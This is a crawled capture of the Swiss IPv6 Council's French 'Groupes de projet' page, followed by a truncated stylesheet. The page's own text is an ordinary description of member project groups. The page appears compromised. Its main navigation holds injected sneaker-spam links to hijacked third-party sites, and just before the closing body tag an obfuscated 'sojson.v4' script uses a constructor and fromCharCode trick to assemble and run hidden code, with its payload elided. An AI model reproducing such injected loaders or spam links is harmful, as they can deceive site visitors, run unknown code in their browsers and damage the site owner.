

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.swissipv6council.ch/fr/a-propos-de-nous/groupes-de-projet
body_size: 5751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  >

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Les groups de projets" />
<link rel="shortcut icon" href="https://www.swissipv6council.ch/sites/all/themes/ipv6/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Les groups de projets sont formés autour de thèmes intéressants et précis concernant IPv6." />
<link rel="shortlink" href="/fr/node/163" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/a-propos-de-nous/groupes-de-projet" />
  <title>Groupes de projet | Swiss IPv6 Council</title>
  <link type="text/css" rel="stylesheet" href="https://www.swissipv6council.ch/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.swissipv6council.ch/sites/default/files/css/css_RJzktkbKM6l24mzNYtYBIDt6bvsdsFW9H_VcmY5p5TU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.swissipv6council.ch/sites/default/files/css/css_e9i1o2m_GsLXCsIe3pJwpeNkUjTw8sddNBrCOrjat7I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.swissipv6council.ch/sites/default/files/css/css_sstJ7Rirk7oJIkPSuf9OlxMTVUFhmASN99gfam9YDrY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.swissipv6council.ch/sites/default/files/css/css_hIncxFFWSDdj9lLzksayxt6OUQy_kunVXLvcTkP1jgM.css" media="print" />
  <!--[if lt IE 8]>
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/ipv6/css/fix-ie.css" />
  <![endif]-->
    <!--[if IE]>
    <style type="text/css">
      #sidebar-second .block, #footer .block, #webmaster-menu .block { behavior: url(/sites/all/themes/ipv6/css/PIE.htc); position: relative; }
      #site-logo { -pie-png-fix: true; behavior: url(/sites/all/themes/ipv6/css/PIE.htc); }
    </style>
  <![endif]-->
  <script type="text/javascript" src="https://www.swissipv6council.ch/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.swissipv6council.ch/sites/default/files/js/js_fcPlpaFxlwSWbDC_sZyizcdG3d6Z7fbUuZVu5r8f7-Q.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"ipv6","theme_token":"WgPCVB9wqB5yMd4dwgrr0198cWtT621QX_C0kXWANsA","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/fr_8QxauyB7lSHJirRq7EePfG3jay3T67ekacmlP8nAfHE.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/themes\/ipv6\/css\/default.css":1,"sites\/all\/themes\/ipv6\/css\/layout.css":1,"sites\/all\/themes\/ipv6\/css\/style.css":1,"sites\/all\/themes\/ipv6\/css\/print.css":1}}});
//--><!]]>
</script>
    <script type="text/javascript">
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-40730634-1']);
    _gaq.push(['_trackPageview']);
    (function() {
      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
  </script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-163 node-type-page i18n-fr" >
  <div id="skip">
    <a href="#main-menu">Jump to Navigation</a>
  </div>
    
<div id="container">
<div id="page" class="page">

  <!-- ______________________ HEADER _______________________ -->

  <div id="header">
    <div id="site-logo">
      <div id="site-name">
        Swiss IPv6 Council      </div>
    </div>

  </div> <!-- /header -->

  <!-- ______________________ MAIN _______________________ -->

  <div id="main" class="clearfix">

    <div id="content">
      <div id="content-inner" class="inner column center">
        <div id="content-header">
                      <div class="breadcrumb">&nbsp;</div>
          
          
                      <h1 class="title">Groupes de projet</h1>
          
                    
                      <div class="tabs"></div>
          
                    
        </div> <!-- /#content-header -->

        <div id="content-area">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div id="node-163" class="node node-page">
	<div class="node-inner">
    
    
    
  	<div class="content">
  	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>Les groups de projets</strong> sont formés autour de thèmes intéressants et précis concernant IPv6.  L’objectif est de résoudre les problèmes ensemble, de discuter des approches ou des solutions au sein du groupe et de rendre les résultats accessibles aux autres. Les membres peuvent et doivent contribuer à ces projets qui sont initiés à la demande des membres. Les projets sont définis dans le comité directeur. Quand un projet arrive à la phase de réalisation, le Conseil définira les objectifs et nommera un chef de projet. <br /><br />Si vous avez une suggestion de projet ou si vous souhaitez participer à un groupe actif, n’hésitez pas à nous contacter.﻿</p><!--StartFragment--></div></div></div>  	</div>
        
	</div> <!-- /node-inner -->
</div> <!-- /node-->		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
        </div>

        
      </div>
    </div> <!-- /content-inner /content -->

          <div id="sidebar-first" class="column sidebar first">
        <div id="sidebar-first-inner" class="inner">
            <div class="region region-sidebar-first">
    <div id="block-block-2" class="block block-block clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  
      <ul id="primary-sub">
        <li class="expanded active-trail"><a href="/fr/a-propos-de-nous" title="A propos de nous" class="active-trail">A propos de nous</a><ul class="menu"><li class="first leaf"><a href="/fr/a-propos-de-nous/organisation" title="Organisation">Organisation</a></li>
<li class="leaf"><a href="/fr/a-propos-de-nous/nos-sponsors" title="Nos sponsors">Nos sponsors</a></li>
<li class="leaf"><a href="/fr/sponsoring" title="Conditions pour sponsoring">Conditions pour sponsoring</a></li>
<li class="leaf"><a href="/fr/a-propos-de-nous/activites" title="Activités">Activités</a></li>
<li class="leaf active-trail"><a href="/fr/a-propos-de-nous/groupes-de-projet" title="Groupes de projet" class="active-trail active">Groupes de projet</a></li>
<li class="last leaf"><a href="/fr/a-propos-de-nous/projets" title="Projets">Projets</a></li>
</ul></li>

      </ul>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
        </div>
      </div>
     <!-- /sidebar-first -->

     <!-- /sidebar-second -->
    
  </div> <!-- /main -->
  
  <!-- HEADER: LANGUAGE SWITCHER & HEADER-NAVI -->
  <div id="header-region">
      <div class="region region-header">
    <div id="block-locale-language" class="block block-locale clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/about-us/project-groups" class="language-link" xml:lang="en" title="Project Groups"><img class="language-icon" src="https://www.swissipv6council.ch/sites/all/themes/ipv6/images/flags/en.png" width="16" height="11" alt="English" title="English" /></a></li>
<li class="de"><a href="/de/ueber-uns/projektgruppen" class="language-link" xml:lang="de" title="Projektgruppen"><img class="language-icon" src="https://www.swissipv6council.ch/sites/all/themes/ipv6/images/flags/de.png" width="16" height="11" alt="Deutsch" title="Deutsch" /></a></li>
<li class="fr last active"><a href="/fr/a-propos-de-nous/groupes-de-projet" class="language-link active" xml:lang="fr" title="Groupes de projet"><img class="language-icon" src="https://www.swissipv6council.ch/sites/all/themes/ipv6/images/flags/fr.png" width="16" height="11" alt="Français" title="Français" /></a></li>
</ul>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
  </div>
  <div id="header_navigation">
    <ul id="primary" class="links clearfix main-menu"><li class="keys_words menu-422"><a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/sneaker-news/vanessa-bryant-nike-kobe-sneakers-los-angeles-wildfires-1234758551/" title="nike roshe runs cute girls shoes vans high tops
">nike roshe runs cute girls shoes vans high tops
</a></li><li class="keys_words menu-422"><a class="keys_words" href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch" title="off white air jordan 1 canary yellow sample release date info
">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words menu-422"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f" title="Blazers Predicted to Land M Star For Anfernee Simons
">Blazers Predicted to Land M Star For Anfernee Simons
</a></li><li class="keys_words menu-422"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/150898833-krosivki-adidas-superstar-black-adidas-superstari" title="adidas nemeziz laceless orange black friday deals , Украина #150898833 , Кроссовки adidas superstar black/адидас суперстары — цена 2000 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
">adidas nemeziz laceless orange black friday deals , Украина #150898833 , Кроссовки adidas superstar black/адидас суперстары — цена 2000 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words menu-422"><a class="keys_words" href="https://poligo.com/en/affbbfpshop/product/nike-air-jordan-1-high-og-sp-union-bbs-fd2565-100" title="Jordan Spizike &#039;Space Blue&#039; Detailed Look - Nike Air febrero jordan XI 11 Low &#039;White Black - Varsity Red&#039; More Images High OG SP Union BBS FD2565 - PoligoShops Marketplace , 100
">Jordan Spizike &#039;Space Blue&#039; Detailed Look - Nike Air febrero jordan XI 11 Low &#039;White Black - Varsity Red&#039; More Images High OG SP Union BBS FD2565 - PoligoShops Marketplace , 100
</a></li><li class="keys_words menu-422"><a class="keys_words" href="/en/bbdecwshop" title="air jordan 1 mid zen master dm1200 001 release date">air jordan 1 mid zen master dm1200 001 release date</a></li><li class="keys_words menu-422"><a class="keys_words" href="/en/bbdbaekshop" title="Dior Air Jordan 1 Low Unboxing">Dior Air Jordan 1 Low Unboxing</a></li><li class="keys_words menu-422"><a class="keys_words" href="/en/bbddcqshop" title="Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4">Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words menu-422"><a class="keys_words" href="/en/bbdbdhmshop" title="Air Jordan 1 Heritage 555088 161 Release Date On Foot">Air Jordan 1 Heritage 555088 161 Release Date On Foot</a></li><li class="keys_words menu-422"><a class="keys_words" href="/en/bbddipshop" title="nike dunk low team green">nike dunk low team green</a></li><li class="menu-431 first"><a href="/fr/home">Home</a></li>
<li class="menu-481 active-trail"><a href="/fr/a-propos-de-nous" title="A propos de nous" class="active-trail">A propos de nous</a></li>
<li class="menu-487"><a href="/fr/evenements" title="Événements">Événements</a></li>
<li class="menu-488"><a href="/fr/liens" title="Liens">Liens</a></li>
<li class="menu-494"><a href="/fr/adhesion" title="Adhésion">Adhésion</a></li>
<li class="menu-1482"><a href="/fr/marche">Marché</a></li>
<li class="menu-497"><a href="/fr/contact" title="Contact">Contact</a></li>
<li class="menu-2645 last"><a href="/fr/produits/IPv6-readiness-workshop" title="After this presentation you have a good understanding of what it takes to plan for IPv6.">IPv6 Workshop</a></li>
</ul>  </div>
</div> <!-- /page -->

<!-- ______________________ FOOTER _______________________ -->

<div id="footer">
  <div class="footer-navigation">
    <div class="footer-navigation-inner">
      <ul id="secondary" class="links clearfix footer-menu">
    <li class="first-without-border">&copy; 2026 by Swiss IPv6 Council</li>
    <li>website by&nbsp;<a rel="nofollow" href="http://www.sennenberg.ch" target="_blank">Sennenberg</a></li>
    <li>hosted by&nbsp;<a rel="nofollow" href="http://www.iway.ch" target="_blank">iway.ch</a></li><li class="menu-436 first"><a href="/fr/mentions-legales" title="Mentions légales">Mentions légales</a></li>
<li class="menu-438 last"><a href="/fr/sitemap">Sitemap</a></li>
</ul>    </div>
  </div>
  <div class="footer-sponsors">
    <p>nos sponsors principaux:</p>
    <p class="sponsor-gesucht">
      <b>Désirez-vous pour soutenir nos initiatives ?</b><br />
      <a href="mailto:info@swissipv6council.ch" target="_blank">Pour en savoir plus sur un partenariat de sponsoring avec le Swiss IPv6 Council.</a>
    </p>
      </div>
  <div id="footer-block-container">
      <div class="region region-footer">
    <div id="block-block-19" class="block block-block clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <p><a href="http://dashboard.swissipv6council.ch/" target="_blank" title="Swiss IPv6 Council Dashboard">Swiss IPv6 Council Dashboard</a></p>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-16" class="block block-block clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  
      <p class="p-connecting">You're connecting with <span>IPv4</span> from <span>3.19.255.82</span></p>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
  </div>
</div> <!-- /footer -->


</div>  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='10bcd'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.swissipv6council.ch/sites/default/files/css/css_sstJ7Rirk7oJIkPSuf9OlxMTVUFhmASN99gfam9YDrY.css
body_size: 4241
content:
*{border:0;margin:0;padding:0;}.clearfix{display:inline-block;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}* html .clearfix{height:1%;}.clearfix{display:block;}.clearleft,.clearl,.cleft{clear:left;}.clearright,.clearr,.cright{clear:right;}.clear,.clearboth,.clearall{clear:both;}.floatleft,.fleft,.floatl{float:left;margin:0 10px 5px 0;}.floatright,.fright,.floatr{float:right;margin:0 0 5px 10px;}#skip a:link,#skip a:hover,#skip a:visited{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}#skip a:active,#skip a:focus{position:static;width:auto;height:auto;}div.view div.views-admin-links{width:auto;}div.block{position:relative;}div.block .edit{display:none;position:absolute;right:-20px;top:-5px;z-index:40;padding:3px 8px 0;font-size:10px;line-height:16px;background-color:white;border:1px solid #cccccc;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 1px 3px #888888;-webkit-box-shadow:-1px 1px 2px #666666;}div.block .edit a{display:block;border:0;padding:0;margin:0;}div.block:hover .edit{display:block;}
html,body{height:100%;min-width:930px;}body{background:#D5DDE2 url(/sites/all/themes/ipv6/images/bg_body.png) repeat 0 0;text-align:center;width:100%;}#container{height:100%;position:relative;margin:0 auto;width:900px;text-align:left;}#page{min-height:100%;position:relative;background-color:#FFF;border-left:2px solid #bbb;border-right:2px solid #bbb;-moz-box-shadow:0 0 5px 0 #888;-webkit-box-shadow:0 0 5px 0 #888;box-shadow:0 0 5px 0 #888;}#header{background:#FFF url(/sites/all/themes/ipv6/images/bg_header2.jpg) no-repeat center top;height:215px;text-align:left;width:100%;position:relative;}#site-logo{background:transparent url(/sites/all/themes/ipv6/images/logo4.png) no-repeat 20px 64px;height:200px;}#site-name{padding:100px 0 20px 160px;font-size:28px;color:#FFF;font-weight:bold;}#header-region{height:20px;position:absolute;top:5px;right:0;width:100px;text-align:right;}#header_navigation{position:absolute;top:25px;left:0;width:100%;text-align:left;height:30px;float:left;}#main{background-color:#FFF;padding-bottom:156px;position:relative;}#content{float:left;margin:0 -100% 0 0;padding:0;width:100%;min-height:350px;}#content-inner{padding:0 60px 0 20px;text-align:left;margin-left:230px;}.content-two-sidebars #content-inner{padding-right:20px;}.node{clear:both;padding-bottom:5px;}#footer{color:#AAA;height:156px;margin:-156px 0 0 0;position:relative;text-align:center;clear:both;border-left:2px solid #bbb;border-right:2px solid #bbb;font-size:11px;}#footer-block-container{position:absolute;bottom:160px;left:20px;width:190px;}.sidebar{float:left;text-align:left;}#sidebar-second{float:right;width:230px;}#sidebar-first{width:230px;margin-right:-230px;}.two-sidebars .center,.sidebar-second .center{margin-right:230px;}#sidebar-first-inner{padding:63px 0 0 20px;}#sidebar-second-inner{padding:29px 20px 0 20px;}
body,#tinymce{color:#141414;font:13px/1.5em "Lucida Grande","Lucida Sans Unicode",Arial,Helvetica,sans-serif;}select,input,button,textarea{font:99% "Lucida Grande","Lucida Sans Unicode",Arial,Helvetica,sans-serif;}a:link,a:visited{color:#C1232B;text-decoration:underline;}a:hover,a:active,a:focus{text-decoration:none;}h1,h2,h3{margin:0 0 10px 0;padding:0;}h1,#tinymce h1{color:#C1232B;font-size:18px;font-weight:bold;letter-spacing:0.03em;line-height:23px;}.phplist-site h1{line-height:50px;}h2,#tinymce h2{font-size:14px;font-weight:bold;margin-top:24px;}h3,#tinymce h3{font-size:13px;font-weight:bold;margin-top:10px;}p,#tinymce p{margin:0 0 10px 0;padding:0;text-align:justify;}ul,#tinymce ul{list-style-type:disc;margin:0 10px 10px 10px;padding:0;}ol,#tinymce ol{list-style-type:decimal;margin:0 10px 10px 20px;padding:0;}ul ul,#tinymce ul ul,ul ol,#tinymce ul ol,ol ol,#tinymce ol ol,ol ul,#tinymce ol ul{margin-bottom:0;}ol li,#tinymce ol li{margin-left:10px;}.node ul,#tinymce ul,.node ol ul,#tinymce ol ul{list-style-type:none;}.node ul li,#tinymce ul li,.node ol ul li,#tinymce ol ul li{background:url(/sites/all/themes/ipv6/images/aufz.gif) no-repeat left 8px;padding-left:16px;}.node ol li,#tinymce ol li,.node ul ol li,#tinymce ul ol li{background:none;padding-left:0;}ol ol,#tinymce ol ol,ul ol,#tinymce ul ol,.node ul ol,#tinymce ul ol{list-style-type:lower-alpha;}dl{padding:0 0 20px 0;text-align:left;}dl dt{float:left;width:110px;padding:10px 0 0 0;}dl dd{padding:10px 0 0 120px;}table,.mceItemTable{border-top:1px solid #AAAAAA;border-collapse:collapse;border-spacing:0;margin:0 0 10px 0;width:99%;}th,td{padding:2px 12px 2px 2px;}tr.even,tr.odd{background-color:white;}td,.mceItemTable td,th,.mceItemTable th{border-bottom:1px solid #AAAAAA;vertical-align:top;}th,.mceItemTable th{background-color:#EEE;font-style:italic;font-weight:normal;}caption,#tinymce caption{font-style:italic;text-align:center;}table,.mceItemTable,td,.mceItemTable td,th,.mceItemTable th,caption,.mceItemTable caption{font-size:12px;}.table-event-agenda,.table-event-agenda tbody,.table-event-agenda td{border:0 none;}.table-event-agenda{margin-bottom:20px;}.table-event-agenda td{padding:0 0 5px 0;font-size:13px;}.table-event-agenda .event-agenda-time{white-space:nowrap;padding-right:15px;}.node hr,#tinymce hr,.view-guestbook hr{background-color:transparent;border:2px dotted #AAAAAA;border-style:none none dotted;clear:both;color:transparent;margin-bottom:10px;}em,i{font-style:italic;}b,strong{font-weight:bold;}sub,sup{font-size:80%;}.span-mini{width:1px;font-size:1px;}#primary{list-style-type:none;list-style-image:none;margin:0;padding:0;color:#FFF;font-size:15px;line-height:30px;}#primary li{list-style:none;float:left;width:auto;margin:0;padding:0;}#primary a{display:block;padding:0 12px;}#primary a:link,#primary a:visited{color:#FFF;text-decoration:none;}#primary a:hover,#primary a:focus,#primary a:active{background-color:#1FB8E4;color:#fff;}#primary li.active a,#primary li a.active,#primary li.active-trail a{background-color:#007799;color:#fff;text-decoration:none;position:relative;}#header-region ul{list-style-type:none;list-style-image:none;margin:0;padding:0;}#header-region li{list-style:none;float:left;margin:0;padding:0 0 0 10px;width:20px;height:18px;}#header-region a{display:block;width:20px;height:18px;}#primary-sub{list-style-type:none;list-style-image:none;margin:0;padding:0;}#primary-sub li{list-style:none;list-style-type:none;list-style-image:none;margin:0;padding:0;}#primary-sub ul{margin-left:20px;}#primary-sub a:link,#primary-sub a:visited{color:#141414;text-decoration:none;}#primary-sub a:hover,#primary-sub a:focus,#primary-sub a:active{color:#C1232B;}#primary-sub a.active{color:#C1232B !important;text-decoration:none;}.breadcrumb{padding-bottom:10px;}#sidebar-second .block,#footer .block,#webmaster-menu .block{border:1px solid #AAA;margin-bottom:20px;padding:5px 8px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-moz-box-shadow:4px 4px 4px #DDD;-webkit-box-shadow:4px 4px 4px #DDD;box-shadow:4px 4px 4px #DDD;background-color:#E4EDF1;color:#666;font-size:12px;line-height:1.3em;}#sidebar-second .block p,#footer .block p{margin:0;text-align:left;}#sidebar-second h2,#webmaster-menu h2{color:#666;font-weight:bold;margin:0;padding:0;}#sidebar-second a:link,#sidebar-second a:visited,#footer a:link,#footer a:visited,#webmaster-menu a:link,#webmaster-menu a:visited{color:#666;text-decoration:underline;}#sidebar-second a:hover,#sidebar-second a:focus,#sidebar-second a:active,#footer a:hover,#footer a:focus,#footer a:active,#webmaster-menu a:hover,#webmaster-menu a:focus,#webmaster-menu a:active{color:#C1232B;}#sidebar-second a.active,#footer a.active,#webmaster-menu a.active{color:#C1232B;text-decoration:none;}#sidebar-second-social-media{text-align:right;height:37px;}#sidebar-second #block-block-11,#sidebar-second #block-block-12,#sidebar-second #block-block-14{border:0 none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:#FFF;text-align:center;}#sidebar-second #block-block-11 p,#sidebar-second #block-block-12 p,#sidebar-second #block-block-14 p{text-align:center;margin-top:5px;}.news-list,.events-list{list-style-type:none;list-style-image:none;margin:0;padding:0;}.news-list li,.events-list li{list-style:none;margin:0;padding:4px 0;border-bottom:1px solid #AAA;}.news-list li.views-row-last,.events-list li.views-row-last{border-bottom:0 none;padding-bottom:0;}.news-list-date,.events-list-date{font-size:11px;padding-top:5px;}.news-list-title,.events-list-title{padding-bottom:5px;}#footer .block{color:#666;}#footer .p-connecting{clear:both;}#footer .p-connecting span{font-weight:bold;}#ipv6_enabled_www_test_logo{font:10px/100% Arial,sans-serif;}#webmaster-menu{position:absolute;top:10px;left:910px;width:220px;}.view-events .views-field-title{white-space:nowrap;}.views-field-field-event-location2,.views-field-field-event-location2 p{text-align:left;}.mitgliederliste li{padding-bottom:5px;}.table-sitemap td{border:0 none;padding-top:4px;padding-bottom:4px;}.tr-sitemap-parent td{border-top:1px solid #AAAAAA;}.td-sitemap-child{padding-left:30px;}.footer-navigation{float:right;position:relative;left:-50%;text-align:left;height:37px;}.footer-navigation-inner{position:relative;left:50%;}#secondary{list-style-type:none;list-style-image:none;margin:0;padding:20px 0 0 0;position:relative;float:left;}#secondary li{list-style:none;border-left:1px solid #AAA;padding:0px 8px;line-height:11px;float:left;position:relative;text-align:center;white-space:nowrap;}#secondary li.first-without-border{border-left:0;}#secondary a:link,#secondary a:visited{color:#AAA;}#secondary a:hover,#secondary a:active,#secondary a:focus{color:#C1232B;}.footer-sponsors{clear:both;float:left;width:100%;background-color:#E4EDF1;border-top:1px solid #CCC;height:118px;}.footer-sponsors p{text-align:center;margin:3px 0 1px 0;font-size:13px;color:#666;}.footer-sponsors ul{list-style-type:none;list-style-image:none;margin:0 auto;padding:0;float:left;position:relative;left:50%;}.footer-sponsors li{list-style:none;float:left;margin:0 5px;padding:0;width:117px;height:82px;position:relative;right:50%;}.footer-sponsors ul a{display:block;width:115px;height:80px;border:1px solid #CCC;}.footer-sponsors ul a:hover,.footer-sponsors ul a:active,.footer-sponsors ul a:focus{border-color:#C1232B;}.footer-sponsors .sponsor-gesucht{margin-top:17px;}.footer-sponsors img{padding:5px;background-color:#FFF;}#tinymce{width:586px;background-color:#FFF;}#tinymce a{color:#C1232B !important;}.inline_image_medium_left{float:left;margin:3px 10px 17px 0;}.inline_image_medium_right{float:right;margin:3px 0 17px 10px;}.inline_image_small_left{float:left;margin:3px 10px 17px 0;}.inline_image_small_middle{float:left;margin:3px 10px 17px 10px;}.inline_image_small_right{float:right;margin:3px 0 17px 10px;}.tinyclear{clear:both;}ul.aufzaehlung-abstand li{padding-bottom:10px;}.form-item,.form-actions{margin:0;padding:15px 0 0 0;clear:both;}input,select,textarea{background-color:#E4EDF1;border:1px solid #AAAAAA;}label{clear:both;display:block;float:none;font-weight:normal;}input.form-text{margin:0;padding:2px;width:400px;}input.form-submit{cursor:pointer;font-weight:normal;margin:20px 0 15px 0;overflow:visible;padding:1px 10px;width:0;}input.form-submit[class]{width:auto;}textarea{margin:0;padding:1px;width:360px;}#webform-component-billing-address,#webform-component-remark{width:406px;}select{width:140px;padding:0 0 0 2px;}#edit-submitted-event{width:406px;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;padding:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #C1232B;}.marker,.form-required{color:#C1232B;}.captcha{margin-top:20px;}label.checkbox span.holder{height:61px;background:url(/sites/all/themes/ipv6/images/form-checkbox.gif) 0 -1px no-repeat;}label.radio span.holder{height:61px;background:url(/sites/all/themes/ipv6/images/form-radio.gif) 0 -1px no-repeat;}label.checkbox:hover span.holder,label.radio:hover span.holder{top:-21px !important;}label.checked span.holder,label.checked span.holder,label.checked:hover span.holder,label.checked:hover span.holder{top:-42px !important;}label.list{float:left;clear:left;margin:7px 0 0 0;}label.inline{float:left;margin:0 10px 0 0;}input.hiddenCheckbox{position:absolute;left:-10000px;}label.prettyCheckbox span.holderWrap{display:block;float:left;position:relative;margin-right:5px;overflow:hidden;}label.prettyCheckbox span.holder{display:block;position:absolute;top:0;left:0;}.view-guestbook{width:450px;margin-top:20px;}.view-guestbook .kommentar{color:#666;font-style:italic;margin-top:20px;}.gb-name{float:left;width:55%;font-style:italic;color:#C1232B;}.gb-datum{float:right;width:35%;text-align:right;font-style:italic;color:#C1232B;}.gb-nachricht{clear:both;text-align:justify;padding-top:5px;}.view-guestbook hr{margin:20px 0;}.pager-current{font-weight:normal;}.progress-disabled{float:none;}.ajax-progress{display:none !important;}#edit-title{font-size:24px;width:99%;}#system-themes-form img{width:100px;}.form-item .description{color:#666;font-size:0.8em;font-style:italic;line-height:1.2em;margin-top:5px;}#edit-delete{color:#cc0000;}div.messages{background:#bbddff;border:1px solid #aaccee;color:#003366;margin:1em 0;padding:6px;}div.warning{background:#ffee66;border-color:#eedd55;color:#884400;}div.error{background:#C1232B;border-color:#C1232B;color:white;}div.status{background:#ccff88;border-color:#bbee77;color:#336600;}.node-type-webform div.status,.page-node-88 div.status,.page-node-89 div.status,.page-node-90 div.status{background:transparent;border:0;color:#C1232B;font-weight:bold;margin:20px 0;padding:0;}.poweredphplist{display:none !important;}.link-sm{display:block;width:32px;height:32px;background:transparent url(/sites/all/themes/ipv6/images/socialmedia2.jpg) 0 0 no-repeat;float:left;margin-right:10px;overflow:hidden;}.link-sm span{display:block;width:0;height:0;overflow:hidden;}.link-sm-facebook{background-position:0 0;}.link-sm-twitter{background-position:0 -40px;}.link-sm-googleplus{background-position:0 -80px;}.link-sm-xing{background-position:0 -120px;}.link-sm-linkedin{background-position:0 -160px;}.link-sm-youtube{background-position:0 -200px;}.link-sm-rss{background-position:0 -240px;}.link-sm-pinterest{background-position:0 -280px;}.link-sm-slideshare{background-position:0 -320px;}.link-sm-flickr{background-position:0 -360px;}.field-name-field-pdf{clear:both;}.firma-logo{float:right;padding:0 0 30px 40px;}#node_firma_full_group_kontakt,#node_produkt_full_group_kontakt{width:280px;float:left;padding:0;}#node_firma_full_group_kontakt_ap,#node_produkt_full_group_kontakt_ap{width:280px;float:right;padding:0;}#node_firma_full_group_kontakt legend,#node_produkt_full_group_kontakt legend,#node_firma_full_group_kontakt_ap legend,#node_produkt_full_group_kontakt_ap legend{font-weight:bold;padding-top:20px;}.field-name-field-kontakt-plz,.field-name-field-kontakt-apanrede,.field-name-field-kontakt-apvorname{float:left;padding-right:5px;}#node_firma_full_group_kontakt .field-label,#node_produkt_full_group_kontakt .field-label,#node_firma_full_group_kontakt_ap .field-label,#node_produkt_full_group_kontakt_ap .field-label{font-weight:normal;}#node_firma_full_group_socialmedia{clear:both;padding:10px 0 20px 0;}#node_firma_full_group_socialmedia legend{display:none;}.field-name-field-firma-googlemap{padding-bottom:20px;}.field-name-field-pdf{padding-bottom:20px;padding-top:10px;}.field-name-field-pdf .field-label{padding-bottom:6px;}.field-name-field-produkt-fotos .field-item{float:left;padding-right:23px;padding-bottom:30px;}.field-name-field-produkt-firma{clear:both;padding-bottom:20px;}.view-marktplatz-firmen,.view-marktplatz-produkte{padding:10px 0 25px 0;}.view-display-id-view_produkteprofirma{padding-top:0;}.view-display-id-view_produkteprofirma h3{margin-top:0;}.view-marktplatz-firmen .views-row,.view-marktplatz-produkte .views-row{clear:both;}.view-marktplatz-firmen .views-field-field-firma-logo,.view-marktplatz-produkte .views-field-field-produkt-fotos{float:left;width:100px;padding-top:4px;padding-bottom:30px;}.view-marktplatz-firmen .views-field-title-1,.view-marktplatz-produkte .views-field-title-1{padding-left:130px;}.view-marktplatz-firmen .views-field-field-kurzbeschreibung,.view-marktplatz-produkte 